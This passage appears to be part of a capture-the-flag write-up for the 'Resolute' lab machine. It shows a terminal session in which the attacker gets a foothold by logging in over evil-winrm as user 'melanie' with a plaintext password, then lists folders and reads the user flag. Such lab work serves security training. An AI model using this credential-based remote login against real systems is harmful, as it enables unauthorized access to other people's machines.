 Resolute/exploitation/foothold on master [!?] took 7ms
05:53:25 → evil-winrm -i resolute.htb -u melanie -p 'Welcome123!'
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\melanie\Documents> ls
*Evil-WinRM* PS C:\Users\melanie\Documents> cd ..
l*Evil-WinRM* PS C:\Users\melanie> ls
Directory: C:\Users\melanie
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 12/4/2019 2:47 AM Desktop
d-r--- 12/4/2019 2:46 AM Documents
d-r--- 7/16/2016 6:18 AM Downloads
d-r--- 7/16/2016 6:18 AM Favorites
d-r--- 7/16/2016 6:18 AM Links
d-r--- 7/16/2016 6:18 AM Music
d-r--- 7/16/2016 6:18 AM Pictures
d----- 7/16/2016 6:18 AM Saved Games
d-r--- 7/16/2016 6:18 AM Videos
*Evil-WinRM* PS C:\Users\melanie> cd Desktop
*Evil-WinRM* PS C:\Users\melanie\Desktop> dir
Directory: C:\Users\melanie\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 12/3/2019 7:33 AM 32 user.txt
*Evil-WinRM* PS C:\Users\melanie\Desktop> type user.txt
0c3be45fcfe249796ccbee8d3a978540